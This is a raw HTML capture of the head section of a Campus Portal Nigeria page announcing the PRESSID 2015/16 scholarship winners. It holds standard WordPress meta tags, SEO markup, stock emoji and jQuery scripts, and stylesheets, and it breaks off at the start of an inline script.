

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campusportalng.com/scholarships/pressid-successful-candidates/27219/
body_size: 23282
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-GB"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-GB"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-GB"><![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10" lang="en-GB"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="mobile-web-app-capable" content="yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://campusportalng.com/xmlrpc.php">
	
	<!-- Fav and touch icons -->
		<link rel="shortcut icon" href="https://campusportalng.com/wp-content/uploads/2015/08/campusportalng-favicon.ico">
			<link rel="apple-touch-icon-precomposed" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Icon-57.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Icon-72.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Retina-Icon-114.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Retina-Icon-144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://campusportalng.com/wp-content/themes/campusng/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello-ie7.css">
	<![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Presidential Scholarship (PRESSID) 2015/16 List of Successful Candidates Published | Campus Portal Nigeria</title>
	<link rel="canonical" href="https://campusportalng.com/scholarships/pressid-successful-candidates/27219/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Presidential Scholarship (PRESSID) 2015/16 List of Successful Candidates Published | Campus Portal Nigeria" />
	<meta property="og:description" content="List of successful applicants for Pressid scholarship is out. The Implementation Committee of the Presidential Special Scholarship Scheme for Innovation and Development (PRESSID) is pleased to announce the names of the successful candidates for the award of scholarships for the 2015/2016 academic session as follows: S/No NAME 1. ABDULHAFIZ, ONIMISI USMAN 2. ABDULHAKEEM, ONIMISI MOMOH 3. ABDULJELIL, IYANIWURA ADIO ADEBOLA [&hellip;]" />
	<meta property="og:url" content="https://campusportalng.com/scholarships/pressid-successful-candidates/27219/" />
	<meta property="og:site_name" content="Campus Portal Nigeria" />
	<meta property="article:publisher" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:author" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:published_time" content="2015-04-17T10:34:58+00:00" />
	<meta property="article:modified_time" content="2015-04-17T10:45:46+00:00" />
	<meta property="og:image" content="https://campusportalng.com/wp-content/uploads/2012/11/Nigeria-national-universities-commission-NUC-logo.jpg" />
	<meta property="og:image:width" content="136" />
	<meta property="og:image:height" content="105" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="CampusPortalNGStaff2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/campusportalng" />
	<meta name="twitter:site" content="@CampusPortalNG" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CampusPortalNGStaff2" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://campusportalng.com/scholarships/pressid-successful-candidates/27219/#article","isPartOf":{"@id":"https://campusportalng.com/scholarships/pressid-successful-candidates/27219/"},"author":{"name":"CampusPortalNGStaff2","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286"},"headline":"Presidential Scholarship (PRESSID) 2015/16 List of Successful Candidates Published","datePublished":"2015-04-17T10:34:58+00:00","dateModified":"2015-04-17T10:45:46+00:00","mainEntityOfPage":{"@id":"https://campusportalng.com/scholarships/pressid-successful-candidates/27219/"},"wordCount":496,"publisher":{"@id":"https://campusportalng.com/#organization"},"image":{"@id":"https://campusportalng.com/scholarships/pressid-successful-candidates/27219/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2012/11/Nigeria-national-universities-commission-NUC-logo.jpg","keywords":["Postgraduate Scholarship"],"articleSection":["SCHOLARSHIP NEWS"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://campusportalng.com/scholarships/pressid-successful-candidates/27219/","url":"https://campusportalng.com/scholarships/pressid-successful-candidates/27219/","name":"Presidential Scholarship (PRESSID) 2015/16 List of Successful Candidates Published | Campus Portal Nigeria","isPartOf":{"@id":"https://campusportalng.com/#website"},"primaryImageOfPage":{"@id":"https://campusportalng.com/scholarships/pressid-successful-candidates/27219/#primaryimage"},"image":{"@id":"https://campusportalng.com/scholarships/pressid-successful-candidates/27219/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2012/11/Nigeria-national-universities-commission-NUC-logo.jpg","datePublished":"2015-04-17T10:34:58+00:00","dateModified":"2015-04-17T10:45:46+00:00","breadcrumb":{"@id":"https://campusportalng.com/scholarships/pressid-successful-candidates/27219/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://campusportalng.com/scholarships/pressid-successful-candidates/27219/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/scholarships/pressid-successful-candidates/27219/#primaryimage","url":"https://campusportalng.com/wp-content/uploads/2012/11/Nigeria-national-universities-commission-NUC-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2012/11/Nigeria-national-universities-commission-NUC-logo.jpg","width":136,"height":105,"caption":"Nigeria national universities commission NUC"},{"@type":"BreadcrumbList","@id":"https://campusportalng.com/scholarships/pressid-successful-candidates/27219/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"campusportalng.com","item":"https://campusportalng.com/"},{"@type":"ListItem","position":2,"name":"SCHOLARSHIPS","item":"https://campusportalng.com/scholarships/"},{"@type":"ListItem","position":3,"name":"Presidential Scholarship (PRESSID) 2015/16 List of Successful Candidates Published"}]},{"@type":"WebSite","@id":"https://campusportalng.com/#website","url":"https://campusportalng.com/","name":"Campus Portal Nigeria","description":"Education News, Students Network","publisher":{"@id":"https://campusportalng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campusportalng.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://campusportalng.com/#organization","name":"Campus Portal Nigeria","url":"https://campusportalng.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/logo/image/","url":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","width":867,"height":929,"caption":"Campus Portal Nigeria"},"image":{"@id":"https://campusportalng.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/CampusPortalNG","https://instagram.com/campusportalng","https://www.linkedin.com/company/campus-portal-nigeria","https://www.pinterest.com/CampusPortalNG","https://www.youtube.com/user/CampusPortalNG"]},{"@type":"Person","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286","name":"CampusPortalNGStaff2","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","caption":"CampusPortalNGStaff2"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","http://www.linkedin.com/company/campus-portal-nigeria","https://twitter.com/http://twitter.com/campusportalng"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Feed" href="https://campusportalng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Comments Feed" href="https://campusportalng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/campusportalng.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campusportalng.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://campusportalng.com/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://campusportalng.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://campusportalng.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsp-css' href='https://campusportalng.com/wp-content/plugins/bbp-style-pack/css/bspstyle.css' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://campusportalng.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%7CRoboto%3A400&#038;ver=6.4.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://campusportalng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kleo-combined-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://campusportalng.com/wp-content/themes/campusng-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://campusportalng.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
